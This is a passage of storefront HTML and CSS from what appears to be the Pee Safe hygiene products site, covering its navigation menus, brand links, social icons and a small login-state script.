          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><a href="/collections/subscription" class="bold link-faded-reverse" >Subscriptions</a></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/collections/subscription" class="group block w-full">
                  <span><span class="reversed-link">Subscriptions</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
